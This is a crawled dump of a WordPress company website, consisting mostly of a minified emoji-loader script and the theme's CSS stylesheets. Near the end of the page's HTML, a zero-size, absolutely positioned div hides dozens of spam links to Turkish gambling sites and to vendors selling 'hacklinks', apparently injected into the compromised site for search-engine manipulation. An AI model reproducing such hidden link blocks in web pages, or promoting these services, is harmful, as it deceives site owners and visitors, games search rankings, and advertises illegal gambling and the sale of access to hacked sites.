n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bendrax.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a>  <a href="https://elwadysteel.com/" title="casibom">casibom</a>  <a href="https://elwadysteel.com/shop/" title="casibom">casibom</a>  <a href="https://retcasino.games/" title="retcasino">retcasino</a>  <a href="https://retcasino.casino/" title="retcasino">retcasino</a>  <a href="https://retcasino.live/" title="retcasino">retcasino</a>  <a href="https://retcasino.store/" title="retcasino">retcasino</a>  <a href="https://retcasino.cc/" title="retcasino">retcasino</a>  <a href="https://naserrestaurant.ro/" title="holiganbet">holiganbet</a>  <a href="https://naserrestaurant.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://naserrestaurant.ro/" title="holiganbet güncel giriş">holiganbet güncel giriş</a>  <a href="https://retcasino.cc/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.store/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.live/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino">retcasino</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="casibom">casibom</a>  <a href="https://www.roweb.ro/" title="holiganbet">holiganbet</a>  <a href="https://www.roweb.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://retcasino.xyz/" title="retcasino">retcasino</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet">rbet</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet giriş">rbet giriş</a>  <a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 22:42:09 -->

--- FILE ---
content_type: text/css
request_url: https://bendrax.co.uk/wp-content/themes/bendrax/style.css?ver=1.0.0
body_size: 4803
content:
* {
	box-sizing: border-box;
	-webkit-tap-highlight-color: transparent;
	-webkit-tap-highlight-color: transparent;
}

:root {
	--black: #1A1B1C;
	--white: #ffffff;
	--blue: #006FBC;
	--gray: #646464;
}

html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	scroll-behavior: smooth;
}

@font-face {
	font-family: 'DM Sans';
	src: url('fonts/DMSansRegular.woff2') format('woff2'),
		url('fonts/DMSansRegular.woff') format('woff'),
		url('fonts/DMSansRegular.ttf') format('truetype');
	font-weight: 400;
	font-style: normal;
	font-display: swap;
}

@font-face {
	font-family: 'DM Sans';
	src: url('fonts/DMSansMedium.woff2') format('woff2'),
		url('fonts/DMSansMedium.woff') format('woff'),
		url('fonts/DMSansMedium.ttf') format('truetype');
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: 'DM Sans';
	src: url('fonts/DMSansBold.woff2') format('woff2'),
		url('fonts/DMSansBold.woff') format('woff'),
		url('fonts/DMSansBold.ttf') format('truetype');
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-family: 'Product Sans';
	src: url('fonts/ProductSansRegular.woff2') format('woff2'),
		url('fonts/ProductSansRegular.woff') format('woff'),
		url('fonts/ProductSansRegular.ttf') format('truetype');
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: 'Product Sans';
	src: url('fonts/ProductSansBold.woff2') format('woff2'),
		url('fonts/ProductSansBold.woff') format('woff'),
		url('fonts/ProductSansBold.ttf') format('truetype');
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-family: 'Space Grotesk';
	src: url('fonts/SpaceGroteskBold.woff2') format('woff2'),
		url('fonts/SpaceGroteskBold.woff') format('woff'),
		url('fonts/SpaceGroteskBold.ttf') format('truetype');
	font-weight: 700;
	font-style: normal;
}



body {
	margin: 0;
	padding: 0;
}

main {
	display: block;
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

pre {
	font-family: monospace, monospace;
	font-size: 1em;
}


a {
	background-color: transparent;
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: var(--gray);
	font-family: 'DM Sans';
	font-size: 20px;
	line-height: 28px;
	font-weight: 400;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 20px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li>ul,
li>ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #4169e1;
}

a:visited {
	color: #800080;
}

a:hover,
a:focus,
a:active {
	color: #191970;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}


/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	/* box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999; */
}

ul#menu-service-menu {
	flex-wrap: wrap;
}

header ul#menu-service-menu>li {
	width: 33.33%;
	padding-bottom: 10px;
	padding-right: 10px;
}

header ul#mega-menu-menu-1>li>ul.mega-sub-menu a {
	width: 100%;
	color: var(--black);
	font-size: 18px;
	position: relative;
}

header ul#mega-menu-menu-1>li>ul.mega-sub-menu a::before {
	width: 8px;
	height: 1px;
	content: "";
	position: absolute;
	left: -5px;
	top: 14px;
	background-color: transparent;
	transition: all 0.3s;
}

header ul#mega-menu-menu-1>li>ul.mega-sub-menu a:hover {
	padding-left: 10px;
}

header ul#mega-menu-menu-1>li>ul.mega-sub-menu a:hover::before {
	background-color: var(--black);
}

/* .main-navigation ul ul ul {
	left: -999em;
	top: 0;
} */

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
	display: block;
	left: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
	left: auto;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */

header#masthead {
	position: fixed;
	top: 0;
	z-index: 999;
	width: 100%;
	background-color: var(--white);
	height: 90px;
	transition: all 0.3s;
	box-shadow: rgb(0 0 0 / 3%) 0px 4px 6px -1px, rgba(0, 0, 0, 0.04) 0px 2px 4px -1px;
	display: flex;
	justify-content: center;
	align-items: center;
}

header#masthead+* {
	margin-top: 90px;
}

body.header-fix header#masthead {
	height: 70px;
}

#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link {
	transition: all 0.3s;
}

.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

header#masthead .row {
	align-items: center;
	justify-content: space-between;
}

header ul#mega-menu-menu-1>li>a {
	font-weight: 500 !important;
	padding: 34px 25px;
}

header .contact-btn a {
	font-size: 20px;
	line-height: 26px;
	font-weight: 500;
	color: var(--white);
	background-color: var(--blue);
	padding: 12px 21px;
	border-radius: 10px;
	display: flex;
	align-items: center;
}

header .contact-btn a:hover {
	box-shadow: rgb(0 0 0 / 21%) 0px 15px 25px, rgba(0, 0, 0, 0.05) 0px 5px 10px;
}

header .contact-btn img {
	margin-right: 18px;
}

header .second-level {
	border-top: 1px solid var(--blue) !important;
	padding-top: 30px !important;
}

header .second-level li.widget_nav_menu {
	padding-left: 0 !important;
}

.menu-custom-content li.widget_custom_html {
	padding: 10px !important;
}

.menu-custom-content li.widget_custom_html p {
	margin: 0;
	font-size: 18px;
	line-height: 26px;
	color: var(--black);
}

#mega-menu-wrap-menu-1 #mega-menu-menu-1 h4 {
	font-size: 20px !important;
}

.menu-custom-content .widget_custom_html a {
	display: block;
	color: var(--white) !important;
	background-color: var(--blue);
	width: max-content !important;
	font-weight: 500;
	padding: 6px 15px;
	border-radius: 5px;
	margin-top: 20px;
}

.menu-custom-content .widget_custom_html a:hover {
	box-shadow: rgb(92 92 92 / 44%) 0px 8px 24px;
}

header .menu-custom-content .widget_custom_html a::before,
header .menu-custom-content .widget_custom_html a:hover::before {
	width: 0 !important;
	height: 0 !important;
}

header .menu-custom-content .widget_custom_html a:hover {
	padding: 6px 15px !important;
}

header li.menu-custom-content .widget_custom_html {
	max-width: 450px !important;
}

/* enf header */




@media screen and (min-width: 37.5em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: flex;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/* start custom typo */

/* * {
	box-sizing: border-box;
	-webkit-tap-highlight-color: transparent;
	-webkit-tap-highlight-color: transparent;
}

:root {
	--black: #1A1B1C;
	--white: #ffffff;
	--blue: #006FBC;
	--gray: #646464;
} */

main {
	display: block;
}

.page {
	margin-bottom: 0;
}

:focus {
	outline: 0;
}

a:focus {
	outline: 0;
}

a {
	text-decoration: none;
	transition: all 0.3s;
}

a.primary-btn {
	font-size: 20px;
	line-height: 26px;
	font-weight: 500;
	color: var(--white);
	background-color: var(--blue);
	border-radius: 10px;
}

/* a.primary-btn:hover {
	background-color: var(--orange);
} */

h1 {
	font-weight: 700;
}

h2 {
	font-size: 36px;
	line-height: 46px;
	font-weight: 700;
}

h3 {
	font-size: 28px;
	line-height: 36px;
	font-weight: 700;
}

h4 {
	font-size: 24px;
	line-height: 32px;
	font-weight: 700;
}

h5 {
	font-size: 20px;
	line-height: 28px;
	font-weight: 500;
}

ul {
	list-style: none;
}

.btn-parent {
	display: block;
}

.btn-parent a {
	font-size: 16px;
	line-height: 22px;
	display: inline-block;
}

.container {
	max-width: 1480px;
	width: 100%;
	margin: 0 auto;
	padding-left: 20px;
	padding-right: 20px;
}

.row {
	display: flex;
	flex-wrap: wrap;
}

.col {
	width: 100%;
}

a {
	transition: all 0.3s;
}


@media only screen and (min-width:992px) {

	header #mega-menu-menu-1,
	header #mega-menu-wrap-menu-1 {
		position: unset !important;
	}

	#mega-menu-menu-1>li>ul.mega-sub-menu {
		padding: 0px 50px 35px 50px !important;
	}

	header ul#mega-menu-menu-1>li:last-child {
		display: none !important;
	}

	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after {
		width: 0;
	}

	body.header-fix #mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link {
		height: 70px;
		line-height: 70px;
	}
}

@media only screen and (min-width:1441px) {
	p {
		font-size: 24px;
		line-height: 32px;
	}

	h1 {
		font-size: 64px;
		line-height: 84px;
	}

}

@media only screen and (max-width: 1440px) {

	.container {
		max-width: 1150px;
	}

	h1 {
		font-size: 50px;
		line-height: 64px;
	}

	p {
		font-size: 20px;
		line-height: 28px;
	}

	header ul#menu-service-menu>li {
		padding-bottom: 5px;
	}

	header ul#mega-menu-menu-1>li>ul.mega-sub-menu a {
		font-size: 16px;
	}

	.menu-custom-content li.widget_custom_html p {
		font-size: 16px;
		line-height: 24px;
	}

	header ul#mega-menu-menu-1>li>a {
		padding: 0 16px !important;
		font-size: 18px !important;
	}

	header .contact-btn a {
		font-size: 18px;
		padding: 10px 18px;
	}

	header .contact-btn img {
		margin-right: 15px;
		width: 20px;
	}
}

@media only screen and (max-width: 1199px) {
	.container {
		max-width: 960px;
	}

	h1 {
		font-size: 42px;
		line-height: 58px;
	}

	h3 {
		font-size: 26px;
		line-height: 34px;
	}

	h4 {
		font-size: 22px;
		line-height: 30px;
	}

	header ul#menu-service-menu>li {
		width: 50%;
	}

	.site-branding {
		max-width: 170px;
	}



	header ul#mega-menu-menu-1>li>a {
		padding: 0 12px !important;
		font-size: 16px !important;
	}

	header .contact-btn a {
		font-size: 16px;
	}
}

@media only screen and (max-width: 991px) {
	.container {
		max-width: 768px;
		padding-left: 15px;
		padding-right: 15px;
	}

	h2 {
		font-size: 32px;
		line-height: 44px;
	}

	h3 {
		font-size: 24px;
		line-height: 32px;
	}

	header#masthead+* {
		margin-top: 70px;
	}

	header#masthead {
		height: 70px;
	}

	header .contact-btn,
	.menu-toggle,
	.main-navigation.toggled ul {
		display: none;
	}

	#mega-menu-wrap-menu-1 .mega-menu-toggle>div:first-child,
	#mega-menu-wrap-menu-1 .mega-menu-toggle>div:nth-child(2) {
		display: none;
	}

	header #mega-menu-wrap-menu-1 {
		width: max-content;
	}

	header .second-level li.widget_nav_menu {
		padding: 0 !important;
	}

	header ul#menu-service-menu>li {
		width: 100%;
		padding-right: 0;
		padding-left: 10px;
	}

	#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item {
		border-bottom: 1px solid #63636326;
	}

	header .second-level {
		border-top: 1px solid #e8e8e8 !important;
		padding-top: 10px !important;
	}

	.main-navigation ul {
		display: block;
	}

	header ul#mega-menu-menu-1>li:last-child {
		border: 0 !important;
		margin-left: 12px !important;
		margin-top: 10px !important;
	}

	header ul#mega-menu-menu-1>li:last-child a {
		font-weight: 500 !important;
		color: var(--white) !important;
		background-color: var(--blue) !important;
		padding: 0px 18px !important;
		border-radius: 10px !important;
		width: max-content !important;
	}

	#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {
		margin: 0;
	}
}

@media only screen and (max-width: 767px) {
	.container {
		max-width: 100%;
	}

}

@media only screen and (max-width: 575px) {
	h1 {
		font-size: 36px;
		line-height: 50px;
	}

	h2 {
		font-size: 30px;
		line-height: 40px;
	}

}

@media only screen and (max-width: 480px) {
	h1 {
		font-size: 28px;
		line-height: 38px;
	}

	h2 {
		font-size: 24px;
		line-height: 32px;
	}

	h3,
	h4 {
		font-size: 20px;
		line-height: 28px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://bendrax.co.uk/wp-content/themes/bendrax/css/custom.css?ver=6.9
body_size: 9345
content:
* {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.common-btn {
    display: block;
}

.common-btn a {
    display: inline-block;
    position: relative;
    padding: 13px 23px;
    border: 2px solid var(--blue);
}

.common-btn a:hover,
.info-box-head .info-box-btn a:hover,
section.contact-us .contact-left input.wpcf7-submit:hover {
    box-shadow: rgb(92 92 92 / 44%) 0px 8px 24px;
}

.common-btn a span {
    position: relative;
    z-index: 1;
}


/* start main banner */

.primary-banner {
    position: relative;
}

.primary-banner_bg {
    position: absolute;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center bottom;
    filter: brightness(0.7);
}

.primary-banner .container {
    position: relative;
    padding-top: 140px;
    padding-bottom: 180px;
}

.primary-banner .row {
    justify-content: space-between;
}

.main-btn {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    /* width: max-content; */
}

.main-btn a {
    font-weight: 500;
    color: var(--blue);
    background-color: var(--white);
    padding: 14px 25px;
    border-radius: 10px;
    display: flex;
    position: relative;
    margin: 0 20px 10px 0;
    text-transform: capitalize;
}

.main-btn a:hover {
    color: var(--white);
}

.main-btn a:hover img {
    filter: brightness(100);
}

.main-btn a span {
    position: relative;
    z-index: 1;
